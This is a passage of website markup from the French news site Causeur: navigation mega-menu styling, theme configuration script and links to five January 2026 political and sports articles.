<style>.tdi_93 .block-mega-child-cats{padding:16px 0}.tdi_93 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_93 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats{text-align:right}.tdi_93:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_93:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_93.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_93.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_93 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{display:block;order:0}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:auto}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_93 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_93 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .block-mega-child-cats{width:160px}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-mega-modules-wrap{padding:14px}.tdi_93 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_93 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_93 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_93"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "tdb_header_mega_menu";
block_tdi_93.post_count = "5";
block_tdi_93.found_posts = "4556";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "912";
tdBlocksArray.push(block_tdi_93);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_93 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" class="td-image-wrap " title="Mark Carney, ou le révisionnisme historique à la canadienne" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Mark-Carney-Quebec-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" title="Mark Carney, ou le révisionnisme historique à la canadienne">Mark Carney, ou le révisionnisme historique à la canadienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/boycott-de-la-coupe-du-monde-de-foot-la-menace-fantoche-321923"  rel="bookmark" class="td-image-wrap " title="Boycott de la Coupe du monde de foot: la menace fantoche" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Infantino-Trump-Coupe-du-monde-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/boycott-de-la-coupe-du-monde-de-foot-la-menace-fantoche-321923"  rel="bookmark" title="Boycott de la Coupe du monde de foot: la menace fantoche">Boycott de la Coupe du monde de foot: la menace fantoche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:01:00+01:00" >24 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-canada-groenland-de-la-feuille-d-erable-a-la-banniere-etoilee-321838"  rel="bookmark" class="td-image-wrap " title="De la feuille d’érable à la bannière étoilée&#8230;" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/carney-macron-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-canada-groenland-de-la-feuille-d-erable-a-la-banniere-etoilee-321838"  rel="bookmark" title="De la feuille d’érable à la bannière étoilée&#8230;">De la feuille d’érable à la bannière étoilée&#8230;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-reglement-de-comptes-a-ok-davos-321768"  rel="bookmark" class="td-image-wrap " title="Règlement de comptes à OK Davos" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-davos-suisse-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-reglement-de-comptes-a-ok-davos-321768"  rel="bookmark" title="Règlement de comptes à OK Davos">Règlement de comptes à OK Davos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:00:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/macron-trump-revenge-pol-321732"  rel="bookmark" class="td-image-wrap " title="Revenge pol" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/macron-davos-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/macron-trump-revenge-pol-321732"  rel="bookmark" title="Revenge pol">Revenge pol</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:59:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .block-mega-child-cats{padding:16px 0}.tdi_94 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_94 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats{text-align:right}.tdi_94:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_94:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_94.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_94.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_94 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_94 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_94 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td-module-meta-info{border-color:#eaeaea}.tdi_94 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .block-mega-child-cats{width:160px}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-mega-modules-wrap{padding:14px}.tdi_94 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_94 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_94 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_ico